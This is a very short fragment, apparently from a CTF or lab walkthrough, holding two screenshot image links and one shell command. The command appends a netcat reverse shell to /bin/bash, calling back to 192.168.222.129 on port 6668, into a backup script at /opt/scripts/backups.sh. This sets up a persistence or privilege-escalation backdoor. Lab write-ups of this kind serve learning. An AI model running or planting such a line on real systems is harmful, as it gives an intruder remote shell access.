 echo 'nc -e /bin/bash 192.168.222.129 6668' >>/opt/scripts/backups.sh